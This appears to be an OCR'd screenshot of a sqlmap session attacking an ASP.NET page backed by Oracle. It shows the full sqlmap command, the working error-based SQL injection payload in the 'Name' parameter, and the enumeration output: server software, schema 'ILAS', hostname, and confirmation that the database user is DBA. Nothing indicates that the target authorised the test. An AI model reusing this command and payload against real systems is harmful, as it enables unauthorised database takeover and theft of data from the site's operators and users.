 C:\Python27\sqlmap>sqlmap.py -u "/RdrRInforDetail.aspx?Note
s=%E8%AF%BE%E9%A2%98%E8%B5%84%E6%96%99%E4%BF%A1%E6%81%AF%E5%BA%93&AcqSys=CN&Name
=r_infor%20where%201=1&page=1" -p "Name" --dbms "oracle" --hostname --current-db
--is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:57:05
[22:57:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Name
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: Notes=%E8%AF%BE%E9%A2%98%E8%B5%84%E6%96%99%E4%BF%A1%E6%81%AF%E5%BA%
93&AcqSys=CN&Name=r_infor where 1=1 AND 2555=(SELECT UPPER(XMLType(CHR(60)||CHR(
58)||CHR(113)||CHR(108)||CHR(106)||CHR(104)||CHR(113)||(SELECT (CASE WHEN (2555=
2555) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(122)||CHR(104)||CHR(
113)||CHR(62))) FROM DUAL)&page=1
---
[22:57:12] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:57:12] [INFO] fetching current database
[22:57:18] [WARNING] reflective value(s) found and filtering out
[22:57:18] [INFO] retrieved: ILAS
[22:57:18] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ILAS'
[22:57:18] [INFO] fetching server hostname
[22:57:23] [INFO] retrieved: HP-DL3802
hostname: 'HP-DL3802'
[22:57:23] [INFO] testing if current user is DBA
current user is DBA: True
[22:57:27] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\